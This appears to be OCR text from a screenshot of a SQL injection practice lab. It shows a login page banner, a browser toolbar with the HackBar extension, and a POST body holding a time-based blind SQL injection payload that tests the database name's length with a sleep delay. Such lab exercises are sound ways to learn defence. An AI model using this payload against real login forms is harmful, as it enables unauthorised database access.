 BUG OFF
YOU SILLY
DUMB HACKER
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
plit URL
xecute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin
C uname=admin' and if(length(database())=7,1,sleep(5))-- #